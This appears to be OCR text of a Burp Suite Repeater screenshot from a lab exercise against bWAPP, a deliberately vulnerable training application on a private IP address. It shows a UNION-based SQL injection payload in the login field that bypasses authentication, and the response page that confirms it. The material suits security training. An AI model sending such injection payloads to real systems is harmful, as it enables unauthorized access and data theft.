 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.153.128 ?
Request
Raw Params Headers Hex
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 70
Referer: http://192.168.153.128/sqli_3.php
Cookie: PHPSESSID=cqakp2htv96oe5suu6unu5p8d6;
security_level=0
Connection: close
Upgrade-Insecure-Requests: 1
login=admin' union select
1,database(),3,4#&password=admin&form=submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Bugs Change Password Create User Set Security L
/ SQL Injection (Login Form
Enter your 'superhero' credentials.
Login:
Password:
Login
Welcome BWAPP, how are you today?
Your secret: 4
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on T
Done 13,533 bytes | 2 millis